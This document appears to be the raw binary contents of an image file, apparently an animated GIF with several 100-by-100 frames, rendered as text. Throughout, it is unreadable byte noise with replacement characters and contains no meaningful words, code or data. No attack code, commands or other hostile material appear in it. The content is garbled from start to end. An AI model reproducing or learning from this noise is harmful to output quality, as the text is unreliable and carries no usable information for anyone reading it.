H���P�� �����0�)Na�ZX"�1&&��C��2� 8.��d������{��jV�d �������w��2�X�T0��+ 
P@ z�d���D(~�[Ђ�hp�@0�/,!}\������(����G�s++�īQ���ɵ2��@z�Ss0�x� 	T�lX� `�D?����)��
e��@�).q�,,�b��0 �� '1����bb�%�f�J��L���:�����4=HⅤ��A��Y� P `<�K��p
��p��� y��p���%{ ]��#`\�~��&��r���@
� ��0x/i"[�P7��b�<�{$p 
P 	ExR��� � y��	h g���'�]�b� �]McF��$V�qra � m��`=f�-�<�)=�#�@���G(@�l�`�`D�y
���	��	�6m�g�P�T�|��i � 
@?`s���]*����z0ˠ�.R�A���>�@�R���{1z�Wޡ �3�a 	� 	��	��	��e ���j*�ix
0<�!�J��J|��0
��%@2jr/�GtD�� E��w|*@�`80� 	�p	����`f�lfЈ^�\�2��*�HۨPp@�$8r� 
\#
�5� ��'4��K`1$�1�x�Bh�F l��r�?�l_~��~�W+�q?Pj�@���
g�9-6,��4��cSc��!p�A��""@3P<��` )gZ�B�>	i���J� 4�y��B (��$%r� �tr�0�p����/���)�:�b?P�����w�&p%0D0!Pc�r����`_�v55w�T�]PR� �����]~ VUi�qf=�����C���EO�@���!�xp(P5`'�^pK���
��	g0�8I�?�H��B+Q#e2���@�P&n���^��uGD��3C1d� @�� ��w"#pDP\��g�x�zIQW�G�s �W()>? S�*����"��%�p6�f6D�`w���)�R �� �W+��%pA@<�O0�`	��r��%Ul�2(P 
� �.!V��/�Bm��=�{qq���S}0p���[���6�Ep�@e����d醂�\vI[��[P�W@r0�n�5�!Z��3����v �bE�70p��T�HPk�� 8Ш��~��\��!��D�>P%߆ ���cRN��@��+↮j �r���#��x��G��`E �`	�6��		AQ.�j�I07@2�A�P �1 � (P��l�"�U)�ڣC���#O�ɑ��7���P��70w@t��p�m�
���j���Я��GI@Gp�W�T�wF�W�|�?��9�@'C1�5��uD�J�05�" �W D��P�p� � m�� q�kW	�VQ{ t`�0G@|%�%F`��BC{5b�^���gk��s�@}'�� Ubw@�t��� �@y`���@�����	�0�y {��@�� ���� F ����S��޺�u���SG�<�S�:I�:%� q`w���k����`��
�Pr��r�	�`	|������`� '������d�4�(��
��2Q&1��S�� ���(�7�`� ��v0���P�`� ��
���`� ����q 
�T`  5P~���c�mx/��&��[���A��?`�4�uP$�v�t0����q���Đ�Q
1�f����p�G� �&e (��pj���P���j����Ё-��#�FP�YI� 3 ����q�������@��[µʰ0
1[	�����PӰ��pq��E� �}�
�@v��f�6F�{w�o�,X�c(0� nq(HPa��p��^�W 
�7��n��	�����`�0��pA0�R�i �)�g���ò�{A#4�-��*���Ip
��D�������0ܬc��`$<����	��ʍQ�ް�H �,e�GR����2�).�^�лv$��R���I� p�P>P���θ��0�0����dL�(�����0n���I`Q�u �R�4����C����q��{<xkp�  �z�`ɂ�����`�
㬺�1
�@��@�� b�(`  �K I�
��j��|P,ac�11��́��%�u 	P��$ rP�����0�<� 0�� �%k������0�e�o||�E�2��?h���2�Vĕr� � X�r�7P�-Ϳ�74��������\���{0� j�
�@�������<܍P�`v��H��i7�l�0�	@��2#k�<!!����`��ېT�m�G�� ���������ֺr;
�����@�w@ɉ0ˍ 3�S�
��S��f��@�"[I'��.%��w(`b� ��#02n2n0_�����vn^��Q�j�
���������@2 tQR8��),����ϛ���s}�@ d�~]#�bzj`����_��`f�q�M-C�r.�`zf+��7�sR8"8V(���V���9����1sAr"����
�J`߇pI���������r�g�	� ��ܿ�rN����n�D`���w�T�?��94e.��:�"��
F ��z�S$` I��;ܠ�;���a����
�g�`�����ެ�`�~�G�H� (P�dbb�n^b�a`Q��
�P<pm�G "PH�.I��n��������c�t���� �Š���/s �n�{�8?�$���@���#� ��:��k��0I(��p���n�[���dX	���[q�������ՠ�n��op��~+s ��$)��Ų��d7�60:�>�p?���z�t��������	���@�����½.q�o@��	��N)6�VC��EQ-��V�V G�< !`�P�0q��P-�.� ��?o�����ؿf����M_��r��掝5��AA`�?\��2���^���rX��h�|)n9Y��P9QGК$����P$��;�b���=|���{iТ�1g�Y�e�<e�xq���En�%���ȿ7�ny��?~�t���Av7�1c��X�����ĞBt�9���:��	�b#��7���W��2c��PY/n�����ߡ�G��Qsd�� <���k��^�6���a�3�%K��X�� �1�ѿ#B�� ��  �
!q#HP6�Y�����T_Ӆt(*�����ް�$Fr� �8��z�ʗ�\���gf���sv��+��b�F�Xc� j a��čB����
o�AG�1��"��i�e�Ʌ��򹇛F��j��A�	( <�Y�]|��_��͗��r"��9ڰ"V�	d�#n����6���JK�4o�1�/rYH��!e�I�@nɇ� vs#`� 
��G�s�͗��Nv`
F�?�bU���n��0(�����{�IG�����U"
R�yI]FQd�{���FAT7���ls�	��KQZ�� _b��C��vVq,V��cY��fF�
*p � �*��Ǌ"���X�x�Q�7O�p�ǂY��|�i�w��!��a�?E�W�eN�`r�&ĲچUT��r����f��g� hC��"td�ʚ0�q�W�"�Rn� �"�"n�b"6 ���KVm})N��.�J����Q�m�!��<��k
pC�t��܂N?/rp�P����L*aEkH�ƠC�8�F�Q2`@���C�V�P����*Ǘ��Y�ek$.�� ����"�I4�Á�\��R6�$wԉF9Ď!u�?6 �<�	 _��#�^�KN�J�K�g�ĬBjT��v��ph�H�� � � S���B�j�
M�,��d���xǝ�o8��h���	� h�(��p��Y��E%���H���*Z���)�	��$�BM@p� B���=�4C�F6�q+�`�x�<�a{�#��0P�~� ��1��dp(%�A~��?��81X��3���'>GÐ/d�
Y���[����3�1[A����c ���!�z���<�?�# t��A6PC��d �A���^M��%�D����\|��T��p�ڰ ��(@؀ F���D��6�Ѡp��G<��Cs����]1��� ��.��� 3�*��/z(CV�e]�d�BLf��mGT�F5 �B�
�'��HK����F"$P<�a��8��6����F5�� � v�Y����Y�h�R�c%�H3���qD:�,Fw�l ��H�3/ �:8J��7������F���!��-bs�BN� 8�-�B� �@��D��@�(�(q�?����ttn�xFT2�`�B���Y�O@t�A` �5PI��)-��9n���G����fV�U�c�p�������"\�z��Kl��J�#�ȅ���.D��0��TqR��1��;`� ���U^�u�k��
T�G����`�@BDQ��
�w��P���
P�_��L����G�Q�cLP~P�԰G��y�� #�e�Ǔz�9�	\�������'T�M��?p����G��R�`������?�P�!M/9�A^�4"z�`�� ��n��G>��_FH#�P���F�-x=!M���b	M`�?� e�D�tx4�� 4�At��!�$�`�
-0�L�c(#�"�b` ��Q�5{>�5��c5���@#D�{��-tD���)��>x	1�j0"_>����;��w�AZ1���95�A,a�e��j�U��¤��j�Ϟ�&D�	an "Z��gp�[�lXC
ʆ�A� ���Ӧ���!�A�,�G"���Y��h� y6�&
R�z��$� ��xᘊ�+B]��"��D��(�]�Jpm\a�Nh��`h��(���!���v"���!��Bw0Z�&`<�覢A��x�}X�*�s't�l�ݸF�H�j�@��FVdV����Ho�A|���i��փx�`'����0n���oR\��I����
B��,VQ-�����5���EC�J7���&5�0ģ!��;�vC ހQߡ�o8�h���r�A�z�R1��?���aj�
�=�A��w��8�M��@rč̼�hm4�HG0g�Ё8�4Q�;h(;6kp@�h���h�W���s�����x�f�@��E`��;�#� 0�Ö~C��ɽl��"ӫ�C��[6gs:��F��D�X�hk np��(�z6�&�p���	�2������A��,����/���14�ըA��+X�k h���ȸ=H:($���iF)�悯�Ҳa��9�������3����8"�h�?l��7��{(n�)m��lȫ��Ct��%@:�x4 0��S����4B$L�"8=0�����h	��`H��	>�*P.CP�j0ӹ4p�8x�h�1��e\��j!<�X�S6+�<�ۍD`�#@�jp�=̝Y���PN��V@�q	I�g��M��*x�.��a����� 0i��i���9L�Bb�n �E�F�FnT6)�:4�B`��(�k(�D +��.���RE|z�`;U�*)���+�{�D�]�h�5��� ��p�j@�@"n�CG(��2e��D`G�B���0�m�Ĉq�B�+h��B�4{�cxũ�]��M؄���R��l��,�h�h�h�5�
�[�l���HJ{B��*ȁ��+�ê��(�D8@���*�h��T\	x��_���dTMB��:1؃t��$�7�I@�m��A�����s�Dj N��ڿl@����,��Y��HB0tI�1Bp@��&a�c�*\�
f !� � ,    d d  � �	4'������	+�럸`y5�2���(�����?�����K 0`怕+�XAa���W���a4e����ݸv���+O`Q�,�
G�!�qP�{&��"J8�A Ǎ���Aڒ���g>��o����p�)�<����G��Pw2��9��s�td��o�%l8�� �g1����� O���Oܛ�38���y����7t���� �K��(P؊�����|�Y/_�v����9�
�fg��w���
�%,���64(�\Ӷ,͝�UC ��[��a�A<#��*�B�0QՒ@���~�&�9�4eN9���y5$�(t�F@�y�Ue� �%	��?� #��-Tz�Ì[�!z6�Dh$U��)�%�V��X�?3"d�?|����gVU�	�0}�0F��e�@H@�l��-�A�)Y�Bð�]ݱ$K��]m��@�#h�M&�98��c��	�(� �<V�x�(�tf�.�#�P0�47]�d�<~�S�m���NQ�D�;sxʢ�� ���Ah��F���
iA�� 0h�Q���$`���N�ꚳ�@�nO9?h�
)|�Oe#���+� �G1�,����x�������r�/I
kS9h���`n�i��A���b����9���(��c0d�R�O�A��:���D�0_"��?�\]��/#��$B>��=��(�Hԋ"=k�s��S��p',�A:����������nb+�����@�6��A\�OQ��g_�0���\BqoA�IHPU��T�@ ``uF��Ӂ@Y�#0d0`p��������Y�Xޒ0�$�t�Ž�;ꬳ�=@�ըF)�F ���K�ܘ�\gPPVp�]
����Ҿ����<�C1�+`�p�� ��� 8� pM ��?N`( �8�
2� ����T���V?����+��*1�����T��hJ{ı ���H��!���@H2�8�	h�'x��g ����V�B�؅	G�����2ǅ Œ����G
� ��\C ����P����	��+�Aq�^d�g� �.�4��*�ㅙx1�9�`X@ ��@ � G��	YB�PUʂ�������G,"�P�?^Q1_,D�|w\!G�� M�� e� X�����z�X�	��(1+���h3�����.v�Ul�#�ނ�x0O��`�%{��$ ��Ā� 8@%P�@pK�@��;�Պ��Xಣ����b�6��"&>�Я�����/h@�	X 2�`
�@��� NpB��*N�A�?Z@΃�A �X�*�%_��3�8�i����� ��G�*T�t(b��GNE� 8B���� ��i@(��	�T�e�����X��P_�C��1GT�a�
���V ��!@�: ����0��hDX��� %���%�@,'����E&�`�WLRN�d@�h�`����� $���A���/��iA|;(*�S��(�~Y�1�����(���D
yO�
d�L�
P@� * ACAH����I�� ��A�m�K	_�����@B�*u0ϟq�=�Q�|�9U 0�=t�{�%Na
��� �@�D����[]��n[�
�<��(*A�*_�%�`F_�A��i]�
H�
�W ��������A��1 t�
��&'d4��B �խ@<�|���-(���]�B��X$�p��T=�����)���O����?,;Q� ���
�K�r�c���ѥw0�.y�@س!��b?�@@����Q(�Y�A�8����Ǐ�
�X����	�Dn��zE(��x��0�I�R�&I�,����M@P�
��p���ζ���m������Z Z�# ��nX<B�?t�@�Plw�7a�Rz��pI��� r��=�},[��}�PB�  ���
	C�9gpw�g@C���"sA �@��8�rؙAdQ��â8nG3M���촡�kf3��r�#�1P�6!���v?����E��넬u�K�@c�)�~���)��	KH�[�r��@C�x� `��
# ���a�B$"	+ش��qf��$��cA�01,$�� /b2Q�B�`��H&�< ���?n�@�=XA! �i%������m�	��o�� -A�c?3�UH)b�1�� G�5P�SS���]t%t�~���'oRCH��K"�
� �w6���7��O�3��q^��Qo�a e e�'�`Oe����!�
��
��
��H�@RA̀yqcb�p��odJ`0	�����S<P!�`��`t��j�gQ�8�q4 ��
���(?�Ą�IS#�S�1k>��� �0�E2`�8x�{�W��k��5�'�����*jc�AO�#i�` � A6h3	�6`D�Tx�����FWK�@��Q�`��5�u#<AL�0/���7ƶ!��v:	 �sI@k'�^qa	�wg��xUc��}�@�� ��F�-�+�P/�.�4�3?�PX��'�V@Bp��rX	��	��	�E��0T��a��)b �7(px���>^��+dB�PPX` ��0HPtpj�q�a���Z�	�!7�a[آ0W ��HB��[�E�S�����DI��Q� � �zb�fr&wg�%� t ����7��0`���u@b.��O,d]Ћ
T��0��qp� ������`vj'Yy�� �����g���+;�9/bǦPzs6"���k ��� ��@_�
��u�@
�p	�u���p�`AR:�A#s�7��9�����Tp� 6�tP���q � l��P� �ݖ
��`�_�� �'��}�W.��@(n)iqr�,���`}&�����a^P����m�@
� ��P����P@ 
c P���N�X�&�B��bH��8G�Swp� q�vP� �@��m��1������0������`}|E�1�<sK�9'�y�y[e���@Pj�6S<p�P��pkp�p����zpXJtZ��	Hj�����*%��D ��H�Po>zƃ,1o�@80�3'a��Z�����ؠ� ~��=
���m��	����*�9���z��� 4� 
�� >r퀂��%$4$�
t=P���n�� ������p�F��=zk6Z��� �xu'x0U�B�*��#� ϐ���Q�:(  5���ʱn@�Pڀ� � �`� g�
�pk��ސ9P�T�@\'1�s+FS�Q`�b3P ]# >q����蚧A����r:gr
�0��蚞�Pp94 V ��YĵH�a�p���.��5P�e*#p5xz����Z� �`+�qkI����v�A�T?�A�Ֆ�����Z�1�2�!PB�Y$@�(�pб�*�+� ���ߪ��@
�X����G:�g3��C�2b�T����!ը����`"P7� �� �}�n�����p�`��cP��p�[ˡ~��;@ ME��R��W�c��{&a�<�2� E�p�u��I�����г�+�a�-&��P
����� k
�Gʞ焩�iA��h1A��\%,�5`u �]0@t Cp�@�Ѱ,���5�� ���@��P��P�p�бL  k���	�>š�$��6��70'
D�,aj�E�t̶��0�ٱ�Wƽi�ᠩ��C@���@U��4�1��������F@����@Pn��n ���B,@�yPh\)�@j��hy;���:a��K� �#�3��_���%�q`�A@�2g�k�;�t�]rP֣�?�u�����A6�)������ � }�ul�D"��v�a��E,��P�@�\���Q�����ޛ��a=���<P�<��6�lp�0G��q�����qflƋ �e�	���躶��O%"�C�ċ�} �	��X}���\`k`�7p&�d���v���Łu���,�@��A�w`ӓ�q�Vo��EdB���P�W���������u0��#-� �LC�g �X��%�����`ӹ��6h V@K��K�<°N��r`�{�ςu��� �qP��l���k:v�2vw� ߐ� y�o�i�D�C�]�:	�n�a=Ѳ�
]@�k@�8�pPV�u`aҩ�u��#�E��0ێpA+��p� t@�n��Dm3��TX1��4�y�qA 7�� Pu��k:�k
� ^鷾���@��#�o�љ�A@[A{`q���"i°
s@T�JB�M�PL�۝l�� �u����^������[����)`�ā �	^X�f�Q{ W �P�G �P�zv0�w���@����
c�j�[���հ����C�o� 0�Q�D�_�"��
}�{�K{�G`[ `�t�й� ��뽪��y�	�Z��xI*������h*�<1�ꖻ@�!��
���֠�G���P(��ϻ���� �N����,z`�����'��.�' �L��E�:��`��
��*0�S��^j��]�G6ޚ
��	v���� /n[pR>V�%�@�1�B��б�
q��a�C��>���~�A�0�F��b�� �`{������e�7�g�KW&�w�A BUR!�0��0� � J3�������)���A�g� zaO��{+w`��-��+g��|�r!\'� :� � ���`l��2V �������O��]�����R�����.ٱn��A0\c =��������A����A��`�`�(G�{Q/��(}`-U+�� č�g��,APp� �qz � �/��D�pQ/�����J\:t��� �
v
��������y+�o�a����/��]�q���ZB7�����x������D|����D���j�\��S��6Al��W�|��y;YQ��l)�q�O,r������$�	*hCM����(���?#��l�T�i�J��=�;x�Ȃ^��c'k��tn��7D�?��;�.�8{��˿D���#�ʌyÉ8Ț@v�)��A�����˴������zEZ�-q�ʒ���6�c3b�H��-h7o��-!t�(9��c8h(��g��@�;�#�$P�g*�2�yJ�Z
��Rt�����V��'�!D�@4�@��A���b�&k���*���	�~ة�(���ل3X2CHR���\�"H������ B�AD�� B�H��j��m��Y�Ԁ�F� AD���#��@�)Xtq��3z&!*�����ޓG,��A"%�?FZ�'�\�	t�i*��&
��2�����IZ;~0")U"�)����Yf�d�%U?*蛝��5�!��������'��g
(���~p�h�9$�X�';6L��$�Xd��^a��3���KFyf�qyk�bE櫨�#��D��.nB�F�"������ )���gDj��
�I�>
i�**.h�V`Dh4R?����S%���3]���&�i�m�pg�z.�	 �N�j9$��ްÎ>aֈ�-Fȗr�G��-��<TQU�t���~3�h�!�τjލ�9�旊�ɍFE���)���P��O�r�f��Wb�|�Wnp�Ƥ
WGǷ����oR�7! z@h�4�r� �>��D�OB<̕E*����a�)�7�Q�X�Κ�����MB��Ҷ#� ��[B�|�`!ZB�ࠥFT�����a��N �H�U���$�g�Z8p��j\�f�P�7��@��4� �Ir��m�k	@�g������ޠ%FT�Y�����B����>c��h+����1�l$�$��	 ø���ڸ°z6,��.%����vAkT��0±
Ҋ��C}��Ax7��!U�P:��.��@co��A�'ϛ���%',�?�P��$��hD5*ȍFX�?��Ї�F}������H�4R0� �m��n�!�ÐD�xKB�R��-��؁){�)(�z����>���p�~`:�B*��|F��_0���T/I|ؐ$��4�ul@j0�7���Y�O�T���C ��hV"�p��X�u�#!�p����+�A�ۙ��"1�?Q���,$pDB�1�e��7��\A��ȡ�!%� ���Ԫ���?�`�\N����F���{Y�=�A�kX��D����DK�B�g�j��
��H�5��7۰FJc��"A]�`B|�c0�a�*GR��~.���C�P'pP$��4e�9� ��U�HUFPGf8�'7�� !8@��0ƥE� !� � ,    d d  � �	���ܹ��!�P�8a�x	&�_0��|�[D((,�@��(0���_I#�X�9��
f�ٿs9��c�n���	��Nw��9u�.ḫ	��'��a��+'l��"0l��r �#�n��߂\j*}�K�3��r�����M�>��;׎��L�S�<�P��s��r��u���.��e�@�?_����3�z���E���s>�1�'�R�̎��\�<�/_vG9����ީSw�]<��z���`�v��k������W��W��	]��ϿƷ�3�QG�Ӝ<�p&N8��L0]��Dy%�P�5�
#P HPW]	 �N1�w���Y����q:	3�0�$u#�%�_d)�S˹��M��c9.�W���.F$�(h�^�E0�lV��
��g���/��p;��;T�)U���?�rQ�����?X���N^��SI����}��)�`�䔉�]4��De��m&В\5T/]6�.���?�)������o� �I/�'��	�`���Ws��d��wTNv��<��M�dΒ�%�VNͱ
)�[�a 5� �[�b� 
���*��rF:%��P���Y9D9U�@��S�<�|ww�N��1�c
T�_b��
8 ��������@|���"��o.�
LW�"Xe�0�t?���9DW��@
��I��@����@3�ӄ[-PRmp׫���o/5�<P&��rQ�l�ٜ;)PR	�ڕ��2�T �)�4[\��BK\품9����G/4D6���8P�����/rO;�#��5QE�.��4�B)*P\�}��Ia�k�b� �	�1��澀�qDT�:E�*�Q6�/���j�p`��n�u
�� ��@�PR]�R�o��B�`��'�/��/Z�_@F!9i�w*S���&ě@�@�
  ��?H`2��������&� v��{0�������?��`�OY� ���D=�	�Z�?��Т2�}g�PP� `Xp�86�
:���U~'"��"'�.�B:1֣3_�i�x�E�2��N�h�@�1���h:/z@  �[8��A�C�@���P :h ����?�GN������'��CH�V;rB�"A�z\�HV���>Ԁ(�j*@� KH#S �\�	>���� 
T` 5(�@5��	$f���*2"_�BF�h�����9���@��sx�[����
>��( 6�A>���o ��q�..�};x �������  \B ���g���_�bl�T�*t���PJ|������*�����4@
;��F� 4 8�U
���`�����w�I:` Y�x��XĬ4�O0����O@����H�rk,�*�A���$\«���
P��Z�f�@}���B���-�(@j0�U�,"��Y˙R��,�ɩ�;��	d;PIbfxQ�\�^J����+6 )h�S���B�O��?r����\p��f\0�H���U�B}��(�\�#)���p������!z,Ph�X�>`�	@ v�p@v XJ�`	������(<��?������?� E�/�;ie~���r �h�c����}�[���ȱ����d0�,�����pK�A Kh�8����A �E����n��˛l"��E2��e�8Ð�P�v�ogO!G�tg ", 
�Ap��,t	;����I�B����/!h�"< ��f��[8u�������0�oUh �S8"�@�����@�聝��[�����%�����g8�=I) �H��T:�_��&�A
.��ǚ+�wub���bWP���#��  ��	Y�� щN���x�?��4Lb ^pBB )8��%���}N��	�%�=
���ڞ=mi����A%�@�<����o����� 
���)L�T����7&�q
���)��:�&WF�8�*@!�J�� �(,��Q�B'><X=�kށ�;�Y�"88���%�V�&Ђ(H"=�&R�T@����%����@F   �Vfe24�?^uOTb��ć+�f�\h1�0�!]6�+sؕ20��* ��"���`a=7E'LAwZ\�h�@.1(��
�X��;i� �I�(���c��G��ιa<i
yҞP��/^�9�[�����C� {�̞�9L�s���]����	����c_�c�x��9�h6!�pC�SJ��I� �d ���9P�
��	��o�0	x	��	��>:�#\P ��D%SI00ƱWwm^0m�p��6��#�J�-�14���R�j@ o6{�0Ё��t�0�c `s>�U�]P} � 
 I[� �p��e�	z	��	��'��q��@���!� r���+(�P 
 ( � �Pz�	� h��
h m��o1�;|�e�plІ�$Ur��e��]6��t��ee0y�!��^��`��d �
p<`��4�` 	�	���(Y�wf0?�{xp�] &�&�VU�w���
��/2B��
���9\�;�J1�q@b<I�pzY#2`r`�P!�c�amL J \�vm\��]@ ��(�*I@��"ơ�
�P��&저��jE[&K%��/��2 >���`� hFp<@W&�^ oF�A`P01�V�4�I�a|����
��
��W�AX���3��` >� Q�HP�%3�@ N��t4g�f�wQ�@V�O� ІHY@0��9��
�7g�Z�!C#q��pqHD� �4`T�-����o��	�`
�6VH��:aT����&�P��#@��#��C=�Cr���4}p�Q�ro��<�)�^0�0m�w�)P `�|!7�lO�����pC��Y���M���
�]aiPX u� P7plP+�)�p�m��X��w,rn��%
@*���
]�C2��#@�* KqJ1W�A@� �C P"�D���. =�w>wmy��p�CWqz
pl�  IG]kѳ̰��q��Rv�� ` ���%@q�A E�<�	��	�p	��w_HkNpd�P:�W�h�X� ]��]Qi8D݉B!�%�-t?� �Q`Hu�0 ���6 t�Y�����{����-0A�G`�Q�� p �\uYq�1��Ѫ��C���%�@��З�A`�tk�� y u�P
�&��@
�@� �T���`I`ފ.��Q顡E�x!��!)@2@Z�U-��AT`Qpn� P�B�uP�p� �Pr�t��
�г=��p�:�� ��#� w�lNd �46���C��Gw
G>��-Y��@�` IPH@��wp���Pu�����u��Pm��	W`�F�� e:�2d ` �)��a���>�B���P�?�pNs�  l� ���w tp��p� �Pw���(�����h����p���/� � T(���]�F+��w:7+��'s����K���6P�`� q@� �`WP
�@�P�{�i�����p��� �Y �U \R+ã�# T۝�5̰����s'�u=0&�� �٭�*��k�"�V��X�[��	�P	� ����P�p�pk0�)��"��R�#��K�*�%�-����W زu����t������Ņ �{��P�@
�@
��	zp���K�X

���5 �� V$�&���3���A7�]!x�.�Z 7p����k����ߐ��
�`��<��	��Ӡ��`��zD�� �a����;�� =���`N"%V�5�H� Bp���pj��Ҁ���� �p��`�[�{
���`��ޠ��p�I70�\� ��/�����@��G>Qx� <P\�d��P�����t�j<ޠ����y0��� Q�
�������Po�t0xul�� �:C�0�|�"����@�᠐�
,�*0d�U D ŉ�� �����0Ԭ���l��ހ��-7L�5�yrq|����� ��N��@�\4!<�P�� V ���S�ՠ�0������ɕ�tҀXlԎ��|HЊ[=���x\G��a�@#�@Llp�l��0����0�)\����	����R�׎�I���~P]:��
]K��Ҝ����y6%��(�4P"02�������F}�-� �8� �� 
O�����۰[�5�Kd�	�qu>K����p�-3PV �7@ l ��0ܠ����]�`P	�@
¹�x;���X\ʉ����BP2�}�ò9�`��0�àV�0W�` �#�0�:�~�e���P��������� gPm�)�
�pF=�p����v 2@ ���V�M������9B:ðe�� T�Ckw�"��pr��������F��P���c�	�p�:�P�X������B���w�2�350�8�u9Q4Wq��0�0� �z Ip��zЌ�� ������#(�\��=�o+Pv�" _S��J+E�lR���4:!��
V�q�3�7�; %��n`�]�������b@��Pm*����������+H��v�!:�9��c5�G��$q����z@�$�DPv�n�������>gP	�Iʀ�1�Y��}�w���`t��)]�F�Ýb�!��P1s�F��� �I�t�����נ���P���*\�d�����v`j��� ]��
W��B���bZS7� rP�Vz����w�7�q��p�U������P�P�	��������<��k�S� _)
bSծ�8��8��]�� G� ��p̅Pw��p�^�1��]	1�	��	��:���Pv�I0u� P%!6q��b@��N��up�UL<�?��0� �#m�������B|��)TTf�?b��=S��׿���-��h�#�HXH`Ş~r��5Q�?f��=��l�?`e��o\9Yu�4b�Oȿ`H)�(њ5��Y���㿄�%T��˙�5[��7t��zsd���7H�����͆�(d�Z��Ϟ���iqb���΍#��,9��QZdF <8�J�$)�l�fN��]�0dǤ��,��c�x�����F��*y�Л#�C@ϟ�{������;���Is�?vۃ���J!Ck�!Bc��6��D�=�
�s��-ܘ1��LlF���YŠ�b�8Ёc�#y�,�G��G��z�E�^6���g�ig"a~�e�U�g�i�X�"fX� @@k�ي#��F!��0�/*�I�	Ǵo����ɇ� �x#	!n���B?�E��1��j�e�]b�EYT1��B�HCr��	 ��I�d��4���Ì'� �g*��m��GF��-5����$@i.��c�Uze��|ѥ�Ä�i"^�b�wĉ��b��6���8 �6��|��R����'������%O�P�{��f"i���!�Xhb�1ǜ�C`��&f��^t��F�X�&8� $��G��<�I����(*���TH�d�X��棅aĭ�%��0v+��X�U>����zZ��dvbfօX�)É����;�Ѐ*�@�RH���c���'�Q@�$�Wj�ƛ{RCdJo|s�"bXh��hD���y!�|n��\SO�a�#J����4��΅�����&�l�Yd�vcM6х�zr��o�I�:��7���/��9�x����\�'��&�d	Frȱ���ԑ��5x(��,H��Ù>M�l��ƚ)���&wܱǞ��N-A ��;L��`�������^Y(:�vb���j�N�a���-�#V�#�����'��	7��Fм�`���B������A�4�b7`
	D���� ��%���?�$f��4���?�׳n�"��FEP L@��&��9�[%	 ʱy�c��G9ڄ7��6�!�`�$�|Q����a!���2hf������D�ᑏb�' �i��k�C�6��L�q����^��x��"�@F���0�F7;��2��*��:����(��1#�Fv2�3�x%n�F���a�?M����B�n8N�ڸF6����cs��T�<X��A8�$:�m���"�	T��aKfr	��b!6�H�x����C���>�!i�a������0�ٰFC�Q��X�
\hQ��9\�-X�$����31���A+����P�\,�5�G.1��b��������CӀ�.����"ӆ7�)�l0�*���6�Ѕ.������Bh�� �ܰ�O��@0��t0�L�������b��X��Xq�r�߸�4 1@�A�:ը:.\��F6�a��Ta!O��Bp��� ����̩�@ B*��RX��H��2|�]s3{��	�'M�k`IU��0�5xrq;�����`V�rX�䪀(L8X����0�h�� A�6�I��*D��t:�[�1�ʌq0�1��WЁ� �ӈ�41h B��i,K]EVUz�K���*4!�=�� �\�$WrC QFT��p&��~)	��n�G�Uu{4�7�7i���� �A�oM$\���Ԉ4�	��B��G@��0U67�!���4a�3O�T�x�/��,��x�-��/P��KZD,�ؐ�e#�@�q�PrH�3IѫH�����҃��AD��p5 �w�L#P�����m�����+�{-�N�Dq*q�Ó�8*�hD� G4�Q|xC��t���H�^���@솼��qH��P�> �ܐ!�V��.���u�Ҏ��Zc�h:
���ѐ�qK|b;��N��U��e�9A��-��;��q�J��bt�@1QKt�����15)Gv�!�J$RM��5"�h�z�Pp4|8|7&v�㺦b	Z�����2�W*�J�0��1i�-|!���=�NM�ю�����׺q��\c��F4���r��k���i�nTv�0D��e+/�R�C�
�B�����|�2@��":�K�o��F��P�X��61�j��C��=��$F��V�D���h;��`�H0��>4���hD#��O�'ԙ�.^���l"��hP�k\#?�X�?1}(n�~�)j�`�����5$e�N}"=��{'��;�XJ"�#�p{T�/4s%�ȝ��	U����G�<i��j�p�h����p��C,p�
�k�t�nX����؁P�&��F0�@3L��a�j�n8�$����^��昙��	`���ӄL�>�e����s�7�@�hP�A l���IA�����D�*�5k1�@�G�A�#���p#�WH���a�a�Cf`\���kh�h��ꃆ7�|P�hHl p���h�,��l��q��)(7Fx�D��pǣA��+Ё苾��[x�Hꈎd�٘)��U�|�n`$j �j��C�sD�2�%��%���b���K�Ai���������������a�ř[؎�M�>�.8~��|�_A���!�"�kxDd>,1�#2i��n�t��Ȟ%�G���z14[�D������Fk���pd����y�I�(�a !�	 � ,    d d  � �	H��Aa��%�'L`�q}P�ða��e�'�B��I���\�^��	VΠ˗0c�tIn�8����{Vn׍�2P8tbH	$`xqQ��wͱ�ɬ\��X�jm���?w�r�`��0
)�E�e޹l	l��ax���A�]E�ÅE��bH�P4|���?]���r�Lq�����/�0^9	�h.5�g�&� c�#3�Ry��U}��,�@?��M>Яߗ^�I7G�_���测 đA�"Ř`1�)J�!<�g�	���`�x��ۮ���/��i�5�O3d0
5�OZ�	dAA�%FJug���d��]�-';3�#Xi���@$���GĖn�[�R�AvaV�?(m�p�g�@���u�S�9R29�0朳H)pԠ@2�48���E����K.5�dw�����/�C�r��$?�COA�#�;����_�p��?)��� d��8��E���EP`r��	�?t����	s�����; �#�KϽdί���E�W�2���
����wM1 !{�Q/�84�p�/��(A圃�u.b�,�c�M���b0�(��c3��)0`�Z}$�*p�)P��a��/��)3#&wUX(��1/s���!ib����=��;8�2�k�%PF�������"���Q��8��S9�HWZ09�Ί-�C���<���,!P3�E�@�����h�}���K0� ��J#���?$����ގ��'N�Ug*4` F4@��U ��� �����?	h�@�	�*iݩ���,�j�̚�@��O�����:�{5N*0`5�ר�A�!���9P[�D(�����0�b_�]|R��Uy��O=��s�<�$���ĳ�,��@��@�C!� P@�P�\����xP��I\D�L/����\�&"Ht�8�$�b�h����P�
8��0���@��%�@�	d!�>�̨l�������Bt�H[���
>�b{xà@~�(J;���M�&�`XA@@
p8p ZiA����`	5����  r�+��0b���/	FC|�]�2w[HArҢE�&;�X����t�
H�*��� r:X؜ �� ������@g��~!��$��X��R��l�Q��8b�L��) ����}����\ ��� � 4�$j�c 2;�AV����4�(���t�v�cW��_ry(b���@F�r�
H�Y��?\��d	���H��� l!8�@��>q E�f&��=�?����إ���؃
hP��D����$��R�yc����тO�4�j�
�#�a���p�����b3���(VE+q&�9�4�}B�8(J"ڥ�`	Q�&*1< M؁���3z"���³X��t
F02!�c��*34SE��5�	!N���&
` x ���SxB��I����BZ��/xP`��|0���M?�M,b�*V\|�?P+�\�A ���@�������WpH@�G� y�?<�N$�C�3 �ý���+]�!E�a�x	b��.s����G/��A��B2 A{����K=�HZ#!�I�����@ 	����@�  p�#5��"���#�v���?J!�D��<�cEE�w��<V��Ԉ�-@���8��j��?N�Y8c�)b�C8L�@�q�
iE��
